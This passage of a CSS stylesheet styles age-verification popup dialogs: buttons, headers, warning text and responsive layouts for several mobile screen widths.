    .popup4-1side .left-side .block_41 .popup4_btn_block .btn-close {
        background: #fff;
        width: 84px;
        color: #000;
        font-size: 14px;
        border-radius: 7px;
        border: 1px solid #000;
        margin: 4px;
    }
    .popup4-1side .block_41 .spantheme4 {
        font-size: 10px;
        padding: 8px 10px 4px 10px;
        font-weight: 600;
        line-height: 19px;
    }
}
@media (max-width: 485px) {
    .ageverification-wrapper-style4 .popup4-2side{
        display: none;
    }
}

.mfp-content .popup5
{
    background: #292929;
    max-width: 585px;
}
.popup5 .ageverification-wrapper-style5 .block_btn .popup_btn_block{
    background: #242424;
    margin: 20px 0 0 0;
}

.popup5 .ageverification-wrapper-style5 .block_5 .header_text h2
{
    color: #fff;
    font-family: inherit;
}

.popup5 .block_5 .adult-warning{
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-style: italic;
}
.popup5 .block_5 .spantheme5{
    font-size: 16px;
    padding: 14px 75px 8px 75px;
    color: #fff;
    font-family: unset;
    font-weight: 600;
}
.popup5 .block_btn .popup_btn_block{
    margin: 20px 0 0 0;
}
.popup5 .block_btn .popup_btn_block p{
    font-size: 14px;
    font-family: monospace;
    margin:17px 0 -10px 0;
    letter-spacing: 1px;
    word-spacing: 0;
}

.popup5 .block_btn .popup_btn_block .btn{
    padding: 25px 35px 15px 35px;
    line-height: 16px;
    font-size: 50px;
    height: 85px;
    margin: 0 23px 19px 36px;
    font-weight: 600;
    border-radius: 7px;
    box-shadow: 0px 0 8px #888;
}
.popup5 .block_btn .popup_btn_block .adult-yes{
    background: #76aa30;
    box-shadow: 0px 0 8px #76aa30;
}
.popup5 .block_5{
    margin-top: 40px;
}

.popup5 .block_5_header p{
    font-size: 20px;
    color: #fff;
    text-align: center;
    padding-top: 32px;
    font-weight: 700;
}

.popup5 .ageverification-wrapper-style5 .block_5_header p{
    background: url("../../images/ageverification/popup5header.png") 95px;
    background-repeat: no-repeat;
    height: 60px;
}

@media (max-width: 768px) {
    .mfp-content .popup5 {
        max-width: 450px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url("../../images/ageverification/popup5header.png") 37px 12px;
        background-repeat: no-repeat;
        height: 44px;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        font-size: 37px;
        padding: 10px 30px 7px 30px;
        height: 76px;
    }
    .popup5 .block_btn .popup_btn_block p{
        font-size: 10px;
    }
    .popup5 .block_5 .spantheme5{
        padding: 14px 40px 8px 40px;
        text-align: center;
    }
}


@media (max-width: 510px) {
    .mfp-content .popup5{
        max-width: 350px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 23px 16px;
        height: 41px;
        width: 100%;
        background-repeat: no-repeat;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        margin: 0 6px 20px 5px;
        font-size: 38px;
        padding: 10px 24px 7px 24px;
    }
    .custom2 .header_text h2, .custom1 .header_text h2{
        font-size: 30px;
    }
    .popup5 .block_5 .spantheme5{
        font-size: 13px;
    }
    .popup5 .block_5 .adult-warning{
        font-size: 12px;
    }
}

@media (max-width: 390px) {
    .mfp-content .popup5 {
        max-width: 355px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 26px 12px;
        background-repeat: no-repeat;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        padding: 10px 22px 10px 22px;
        font-size: 39px;
    }
    .popup5 .block_5_header p{
        font-size: 16px;
    }
    .popup5 .block_5 .spantheme5{
        padding: 14px 20px 8px 20px;
    }
}
@media (max-width: 350px) {
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 6px 12px;
        background-repeat: no-repeat;
    }
}
